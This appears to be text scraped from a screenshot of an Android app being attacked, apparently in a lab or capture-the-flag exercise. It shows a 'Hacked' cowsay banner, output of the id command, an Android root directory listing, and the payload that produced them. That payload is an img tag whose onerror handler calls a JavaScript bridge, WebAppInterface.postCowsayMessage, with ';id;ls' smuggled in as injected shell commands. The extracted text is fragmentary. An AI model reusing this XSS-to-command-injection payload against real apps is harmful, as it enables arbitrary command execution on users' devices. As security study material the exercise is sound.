 2:37
H1 text
H3 text
 ______
< Hacked >
 ------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/
                ||----w |
                ||     ||
uid=10073(u0_a73) gid=10073(u0_a73) groups=10073(u0_
acct
bin
bugreports
cache
charger
config
d
data
default.prop
dev
etc
init
init.environ.rc
init.rc
init.usb.configfs.rc
init.usb.rc
<img src=x
onerror="WebAppInterface.postCowsayMessage('Hack
ed;id;ls')">
Post Message
X